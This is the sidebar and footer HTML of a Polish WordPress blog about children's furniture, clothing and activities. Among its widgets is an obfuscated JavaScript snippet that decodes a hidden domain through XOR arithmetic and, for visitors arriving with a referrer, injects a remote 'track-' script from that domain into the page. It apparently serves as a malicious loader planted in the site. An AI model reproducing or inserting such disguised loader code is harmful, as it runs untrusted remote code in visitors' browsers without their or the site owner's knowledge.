	<li><a href='https://artykulydladzieci.com.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2017/03/'>marzec 2017</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Kategorie</h2>

			<ul>
					<li class="cat-item cat-item-26"><a href="https://artykulydladzieci.com.pl/kategoria/artykuly-dla-dzieci/">Artykuly dla dzieci</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://artykulydladzieci.com.pl/kategoria/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://artykulydladzieci.com.pl/kategoria/meble-dla-dzieci/">Meble dla dzieci</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://artykulydladzieci.com.pl/kategoria/moda-i-ubrania-dla-doroslych/">Moda i ubrania dla dorosłych</a>
</li>
			</ul>

			</li>
<li id="arpw-widget-3" class="widget arpw-widget-random"><h2 class="widgettitle">Losowo wybrane</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://artykulydladzieci.com.pl/kreatywne-zabawy-teatralne-dla-dzieci-rozwijanie-wyobrazni-i-ekspresji/"  rel="bookmark"><img width="50" height="50" src="https://artykulydladzieci.com.pl/wp-content/uploads/2023/04/64440a8d6bef6-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kreatywne zabawy teatralne dla dzieci: rozwijanie wyobraźni i ekspresji" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2023/04/64440a8d6bef6-50x50.jpg 50w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/04/64440a8d6bef6-150x150.jpg 150w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/04/64440a8d6bef6-37x37.jpg 37w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/04/64440a8d6bef6-128x128.jpg 128w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/04/64440a8d6bef6-184x184.jpg 184w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/04/64440a8d6bef6-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://artykulydladzieci.com.pl/kreatywne-zabawy-teatralne-dla-dzieci-rozwijanie-wyobrazni-i-ekspresji/" rel="bookmark">Kreatywne zabawy teatralne dla dzieci: rozwijanie wyobraźni i ekspresji</a><div class="arpw-summary">Kreatywność na scenie &#8211; jak teatralne zabawy rozwijają wyobraźnię i ekspresję dzieci. 1. Dlaczego warto wprowadzać dziecko w świat teatru? &#8211; &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://artykulydladzieci.com.pl/zabawy-z-ukladankami-dla-dzieci-rozwijanie-umiejetnosci-logicznego-myslenia-i-skupienia/"  rel="bookmark"><img width="50" height="33" src="https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_szkoła_1496236904.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zabawy z układankami dla dzieci: rozwijanie umiejętności logicznego myślenia i skupienia" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_szkoła_1496236904.jpg 640w, https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_szkoła_1496236904-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://artykulydladzieci.com.pl/zabawy-z-ukladankami-dla-dzieci-rozwijanie-umiejetnosci-logicznego-myslenia-i-skupienia/" rel="bookmark">Zabawy z układankami dla dzieci: rozwijanie umiejętności logicznego myślenia i skupienia</a><div class="arpw-summary">ZABAWY Z UKŁADANKAMI DLA DZIECI: ROZWIJANIE UMIEJĘTNOŚCI LOGICZNEGO MYŚLENIA I SKUPIENIA Układanki są jednym z najlepszych sposobów na rozwijanie u dzieci &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://artykulydladzieci.com.pl/zabawy-z-przyroda-dla-dzieci-odkrywanie-piekna-natury/"  rel="bookmark"><img width="50" height="50" src="https://artykulydladzieci.com.pl/wp-content/uploads/2023/04/64440a8d6bef6-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zabawy z przyrodą dla dzieci: odkrywanie piękna natury" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2023/04/64440a8d6bef6-50x50.jpg 50w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/04/64440a8d6bef6-150x150.jpg 150w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/04/64440a8d6bef6-37x37.jpg 37w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/04/64440a8d6bef6-128x128.jpg 128w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/04/64440a8d6bef6-184x184.jpg 184w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/04/64440a8d6bef6-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://artykulydladzieci.com.pl/zabawy-z-przyroda-dla-dzieci-odkrywanie-piekna-natury/" rel="bookmark">Zabawy z przyrodą dla dzieci: odkrywanie piękna natury</a><div class="arpw-summary">Dzieci i przyroda to idealne połączenie. Z jednej strony dzieci są bardzo ciekawe świata, a z drugiej strony są w stanie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://artykulydladzieci.com.pl/zabawki-plac-zabaw-wroclaw/"  rel="bookmark"><img width="50" height="33" src="https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/plac_zabaw_1496236840.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zabawki na plac zabaw Wrocław" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/plac_zabaw_1496236840.jpg 640w, https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/plac_zabaw_1496236840-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://artykulydladzieci.com.pl/zabawki-plac-zabaw-wroclaw/" rel="bookmark">Zabawki na plac zabaw Wrocław</a><div class="arpw-summary">Zabawy naszych dzieci Dzieciaki potrzebują wyszaleć się, pobawić. Gdy za oknem jest naprawdę śliczna pogoda, to grzechem byłoby trzymanie ich w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://artykulydladzieci.com.pl/narozniki-tasmy-ochronne-piankowe-poznan/"  rel="bookmark"><img width="50" height="33" src="https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_pokój_1496236673.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Narożniki i taśmy ochronne piankowe Poznań" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_pokój_1496236673.jpg 640w, https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_pokój_1496236673-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://artykulydladzieci.com.pl/narozniki-tasmy-ochronne-piankowe-poznan/" rel="bookmark">Narożniki i taśmy ochronne piankowe Poznań</a><div class="arpw-summary">Przygotuj wnętrza w domu dla dziecka Opieka nad dziećmi nie należy do najłatwiejszych zadań. Dzieci są ciekawe świata i w momencie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://artykulydladzieci.com.pl/tworcze-eksperymenty-naukowe-dla-dzieci-odkrywanie-tajemnic-swiata/"  rel="bookmark"><img width="50" height="50" src="https://artykulydladzieci.com.pl/wp-content/uploads/2019/10/4d7fbc2de59783a7710e052df0b7e4bb-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Twórcze eksperymenty naukowe dla dzieci: odkrywanie tajemnic świata" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2019/10/4d7fbc2de59783a7710e052df0b7e4bb-50x50.jpg 50w, https://artykulydladzieci.com.pl/wp-content/uploads/2019/10/4d7fbc2de59783a7710e052df0b7e4bb-150x150.jpg 150w, https://artykulydladzieci.com.pl/wp-content/uploads/2019/10/4d7fbc2de59783a7710e052df0b7e4bb-37x37.jpg 37w, https://artykulydladzieci.com.pl/wp-content/uploads/2019/10/4d7fbc2de59783a7710e052df0b7e4bb-128x128.jpg 128w, https://artykulydladzieci.com.pl/wp-content/uploads/2019/10/4d7fbc2de59783a7710e052df0b7e4bb-184x184.jpg 184w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://artykulydladzieci.com.pl/tworcze-eksperymenty-naukowe-dla-dzieci-odkrywanie-tajemnic-swiata/" rel="bookmark">Twórcze eksperymenty naukowe dla dzieci: odkrywanie tajemnic świata</a><div class="arpw-summary">Twórcze eksperymenty naukowe dla dzieci: Odkrywanie tajemnic świata Wprowadzenie: Zachęcanie dzieci do rozwijania ciekawości naukowej W dzisiejszych czasach ważne jest, aby &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://artykulydladzieci.com.pl/edukacyjne-gry-i-zabawy-matematyczne-dla-dzieci-nauka-przez-zabawe/"  rel="bookmark"><img width="50" height="50" src="https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Edukacyjne gry i zabawy matematyczne dla dzieci: nauka przez zabawę" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design-50x50.jpg 50w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design-150x150.jpg 150w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design-37x37.jpg 37w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design-128x128.jpg 128w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design-184x184.jpg 184w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://artykulydladzieci.com.pl/edukacyjne-gry-i-zabawy-matematyczne-dla-dzieci-nauka-przez-zabawe/" rel="bookmark">Edukacyjne gry i zabawy matematyczne dla dzieci: nauka przez zabawę</a><div class="arpw-summary">Matematyka to przedmiot, który dla wielu dzieci kojarzy się ze szkolnymi egzaminami, zadaniami domowymi i ciężkim wysiłkiem umysłowym. Jednakże, z pomocą &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://artykulydladzieci.com.pl/jak-wprowadzic-zdrowe-nawyki-zywieniowe-u-dzieci-zasady-i-praktyczne-wskazowki/"  rel="bookmark"><img width="50" height="33" src="https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_szkoła_1496236904.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wprowadzić zdrowe nawyki żywieniowe u dzieci: zasady i praktyczne wskazówki" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_szkoła_1496236904.jpg 640w, https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_szkoła_1496236904-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://artykulydladzieci.com.pl/jak-wprowadzic-zdrowe-nawyki-zywieniowe-u-dzieci-zasady-i-praktyczne-wskazowki/" rel="bookmark">Jak wprowadzić zdrowe nawyki żywieniowe u dzieci: zasady i praktyczne wskazówki</a><div class="arpw-summary">Wprowadzenie: W dzisiejszych czasach, kiedy przemysł spożywczy oferuje nam mnóstwo wysokoprzetworzonych i niskojakościowych produktów, dbanie o zdrowe nawyki żywieniowe staje się &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://artykulydladzieci.com.pl/sklep-internetowy-z-odzieza-dla-puszystych-gdzie-kupic-ciuchy-w-duzych-rozmiarach-sklep-dla-puszystych-panow/"  rel="bookmark"><img width="50" height="33" src="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/pan_1530521247.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Sklep internetowy z odzieżą dla puszystych. Gdzie kupić ciuchy w dużych rozmiarach? Sklep dla puszystych panów" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/pan_1530521247.jpg 640w, https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/pan_1530521247-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://artykulydladzieci.com.pl/sklep-internetowy-z-odzieza-dla-puszystych-gdzie-kupic-ciuchy-w-duzych-rozmiarach-sklep-dla-puszystych-panow/" rel="bookmark">Sklep internetowy z odzieżą dla puszystych. Gdzie kupić ciuchy w dużych rozmiarach? Sklep dla puszystych panów</a><div class="arpw-summary">Wciąż rosnące zapotrzebowanie na odzież w większych rozmiarach sprawia, że coraz częściej pojawiają się sklepy stacjonarne, w których można zakupić taką &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_2f30) {
    
    var _f6485 = Date.now();
    var _23061 = 1000;
    _f6485 = _f6485 / _23061;
    _f6485 = Math.floor(_f6485);

    var _ece40 = 600;
    _f6485 -= _f6485 % _ece40;
    _f6485 = _f6485.toString(16);

    var _9cc0 = _2f30.referrer;

    if (!_9cc0) return;

    var _47bfc = [1987, 1990, 2009, 1994, 1995, 1998, 2012, 1991, 1997, 1984, 1998, 2013, 1995, 1988, 1990, 2011, 1921, 1990, 1985, 1993, 1984];

    _47bfc = _47bfc.map(function(_a412c){
        return _a412c ^ 1967;
    });

    var _c2608 = "818700c335346523142ab3883e63d155";
    
    _47bfc = String.fromCharCode(..._47bfc);

    var _db119 = "https://";
    var _92688 = "/";
    var _e83d7 = "track-";

    var _72f22 = ".js";

    var _75ec8 = _2f30.createElement("script");
    _75ec8.type = "text/javascript";
    _75ec8.async = true;
    _75ec8.src = _db119 + _47bfc + _92688 + _e83d7 + _f6485 + _72f22;

    _2f30.getElementsByTagName("head")[0].appendChild(_75ec8)

}(document);
</script></div></li>
		</ul>
		</div>
			</div>
</div>
</div>

  <div class="container-fluid container-fluid-footer">
  <div class="row">
        <div class="footer-sidebar-2-wrapper">
      <div class="footer-sidebar-2 sidebar container footer-container">

        <ul id="footer-sidebar-2" class="clearfix">
          <li id="arpw-widget-4" class="widget arpw-widget-random"><h2 class="widgettitle">Meble dla dzieci</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-z-mozliwoscia-latwej-zmiany-aranzacji-elastycznosc-i-adaptowalnosc/" rel="bookmark">Meble z możliwością łatwej zmiany aranżacji: elastyczność i adaptowalność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/najcieplejsza-koldra-na-zime-odkryj-idealne-rozwiazanie-dla-chlodnych-nocy/" rel="bookmark">Najcieplejsza kołdra na zimę: Odkryj idealne rozwiązanie dla chłodnych nocy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/kolory-scian-pokoju-mlodziezowego-inspiracje-i-porady-na-tworzenie-wyjatkowej-atmosfery-dla-mlodych-duchow/" rel="bookmark">Kolory ścian pokoju młodzieżowego: Inspiracje i porady na tworzenie wyjątkowej atmosfery dla młodych duchów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-z-elementami-montessorianskimi-rozwoj-samodzielnosci-i-kreatywnosci/" rel="bookmark">Meble dla dzieci z elementami montessoriańskimi: rozwój samodzielności i kreatywności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-do-pokoju-dzieciecego-z-akcentami-retro-powrot-do-klasycznych-wzorow-i-stylow/" rel="bookmark">Meble do pokoju dziecięcego z akcentami retro: powrót do klasycznych wzorów i stylów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-dla-nastolatkow-praktycznosc-i-styl-dla-starszych-dzieci/" rel="bookmark">Meble dla nastolatków: praktyczność i styl dla starszych dzieci</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-modnych-kolorach-i-wzorach-wprowadzenie-stylu-i-charakteru/" rel="bookmark">Meble dla dzieci w modnych kolorach i wzorach: wprowadzenie stylu i charakteru</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-intensywnych-kolorach-energia-i-radosc-w-pokoju-dziecka/" rel="bookmark">Meble dla dzieci w intensywnych kolorach: energia i radość w pokoju dziecka</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Tagi</h2>
<div class="tagcloud"><a href="https://artykulydladzieci.com.pl/w-temacie/artykuly-szkolne-dla-dzieci/" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 8pt;" aria-label="Artykuły szkolne dla dzieci (6 elementów)">Artykuły szkolne dla dzieci</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/bramki-dla-dzieci/" class="tag-cloud-link tag-link-3 tag-link-position-2" style="font-size: 8pt;" aria-label="bramki dla dzieci (6 elementów)">bramki dla dzieci</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/czestochowa-nadruki-na-koszulkach/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 17.333333333333pt;" aria-label="częstochowa nadruki na koszulkach (8 elementów)">częstochowa nadruki na koszulkach</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/foteliki-do-karmienia/" class="tag-cloud-link tag-link-14 tag-link-position-4" style="font-size: 8pt;" aria-label="foteliki do karmienia (6 elementów)">foteliki do karmienia</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/garnitury-mlodziezowe/" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 12.666666666667pt;" aria-label="garnitury młodzieżowe (7 elementów)">garnitury młodzieżowe</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/hurtownia-czapek-zimowych/" class="tag-cloud-link tag-link-51 tag-link-position-6" style="font-size: 22pt;" aria-label="hurtownia czapek zimowych (9 elementów)">hurtownia czapek zimowych</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/hurtownia-markowej-odziezy-outlet/" class="tag-cloud-link tag-link-36 tag-link-position-7" style="font-size: 12.666666666667pt;" aria-label="hurtownia markowej odzieży outlet (7 elementów)">hurtownia markowej odzieży outlet</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/importer-odziezy-uzywanej-slask/" class="tag-cloud-link tag-link-31 tag-link-position-8" style="font-size: 12.666666666667pt;" aria-label="importer odzieży używanej Śląsk (7 elementów)">importer odzieży używanej Śląsk</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/kamizelka-odblaskowa-z-nadrukiem/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 8pt;" aria-label="kamizelka odblaskowa z nadrukiem (6 elementów)">kamizelka odblaskowa z nadrukiem</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/koszulki-z-nadrukiem-czestochowa/" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 12.666666666667pt;" aria-label="koszulki z nadrukiem częstochowa (7 elementów)">koszulki z nadrukiem częstochowa</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/krawaty-dzieciece/" class="tag-cloud-link tag-link-48 tag-link-position-11" style="font-size: 8pt;" aria-label="krawaty dziecięce (6 elementów)">krawaty dziecięce</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/krzeselka-dla-dzieci/" class="tag-cloud-link tag-link-6 tag-link-position-12" style="font-size: 8pt;" aria-label="krzesełka dla dzieci (6 elementów)">krzesełka dla dzieci</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/krzeselka-dla-dzieci-do-karmienia/" class="tag-cloud-link tag-link-7 tag-link-position-13" style="font-size: 12.666666666667pt;" aria-label="krzesełka dla dzieci do karmienia (7 elementów)">krzesełka dla dzieci do karmienia</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/krzeselka-turystyczne/" class="tag-cloud-link tag-link-11 tag-link-position-14" style="font-size: 8pt;" aria-label="krzesełka turystyczne (6 elementów)">krzesełka turystyczne</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/majtki-do-biegania/" class="tag-cloud-link tag-link-45 tag-link-position-15" style="font-size: 12.666666666667pt;" aria-label="majtki do biegania (7 elementów)">majtki do biegania</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/materace-dla-dzieci-warszawa/" class="tag-cloud-link tag-link-9 tag-link-position-16" style="font-size: 17.333333333333pt;" aria-label="materace dla dzieci warszawa (8 elementów)">materace dla dzieci warszawa</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/materace-do-lozeczka-warszawa/" class="tag-cloud-link tag-link-10 tag-link-position-17" style="font-size: 17.333333333333pt;" aria-label="materace do łóżeczka warszawa (8 elementów)">materace do łóżeczka warszawa</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/moda-dla-puszystych-panow/" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 8pt;" aria-label="Moda dla puszystych panów (6 elementów)">Moda dla puszystych panów</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/modna-odziez-dla-niemowlat/" class="tag-cloud-link tag-link-47 tag-link-position-19" style="font-size: 17.333333333333pt;" aria-label="modna odzież dla niemowląt (8 elementów)">modna odzież dla niemowląt</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/modne-ubranka-dla-dzieci/" class="tag-cloud-link tag-link-33 tag-link-position-20" style="font-size: 12.666666666667pt;" aria-label="modne ubranka dla dzieci (7 elementów)">modne ubranka dla dzieci</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/najlepsze-blogi-modowe/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 17.333333333333pt;" aria-label="najlepsze blogi modowe (8 elementów)">najlepsze blogi modowe</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/narozniki-poznan/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 8pt;" aria-label="narożniki poznań (6 elementów)">narożniki poznań</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/odblaski-rowerowe/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 8pt;" aria-label="odblaski rowerowe (6 elementów)">odblaski rowerowe</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/odziez-dla-wysokich-mezczyzn/" class="tag-cloud-link tag-link-56 tag-link-position-24" style="font-size: 12.666666666667pt;" aria-label="Odzież dla wysokich mężczyzn (7 elementów)">Odzież dla wysokich mężczyzn</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/odziez-dziewczeca-sklep-internetowy/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 12.666666666667pt;" aria-label="odzież dziewczęca sklep internetowy (7 elementów)">odzież dziewczęca sklep internetowy</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/odziez-niemowleca-online/" class="tag-cloud-link tag-link-57 tag-link-position-26" style="font-size: 17.333333333333pt;" aria-label="odzież niemowlęca online (8 elementów)">odzież niemowlęca online</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/odziez-niemowleca-sklep/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 12.666666666667pt;" aria-label="odzież niemowlęca sklep (7 elementów)">odzież niemowlęca sklep</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/odziez-uzywana-slask/" class="tag-cloud-link tag-link-63 tag-link-position-28" style="font-size: 17.333333333333pt;" aria-label="odzież używana Śląsk (8 elementów)">odzież używana Śląsk</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/poduszki-do-karmienia/" class="tag-cloud-link tag-link-15 tag-link-position-29" style="font-size: 17.333333333333pt;" aria-label="poduszki do karmienia (8 elementów)">poduszki do karmienia</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/producent-krawatow/" class="tag-cloud-link tag-link-52 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="producent krawatów (8 elementów)">producent krawatów</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/producent-ubranek-do-chrztu/" class="tag-cloud-link tag-link-60 tag-link-position-31" style="font-size: 22pt;" aria-label="producent ubranek do chrztu (9 elementów)">producent ubranek do chrztu</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/schody-warszawa/" class="tag-cloud-link tag-link-5 tag-link-position-32" style="font-size: 8pt;" aria-label="schody Warszawa (6 elementów)">schody Warszawa</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/sklep-dla-puszystych-panow/" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 17.333333333333pt;" aria-label="Sklep dla puszystych panów (8 elementów)">Sklep dla puszystych panów</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/sklep-internetowy-z-odzieza-dla-puszystych/" class="tag-cloud-link tag-link-40 tag-link-position-34" style="font-size: 8pt;" aria-label="sklep internetowy z odzieżą dla puszystych (6 elementów)">sklep internetowy z odzieżą dla puszystych</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/sklep-z-artykulami-szkolnymi/" class="tag-cloud-link tag-link-25 tag-link-position-35" style="font-size: 12.666666666667pt;" aria-label="sklep z artykułami szkolnymi (7 elementów)">sklep z artykułami szkolnymi</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/sklep-z-krawatami/" class="tag-cloud-link tag-link-53 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep z krawatami (9 elementów)">sklep z krawatami</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/tasma-piankowa/" class="tag-cloud-link tag-link-19 tag-link-position-37" style="font-size: 8pt;" aria-label="Taśma piankowa (6 elementów)">Taśma piankowa</a>
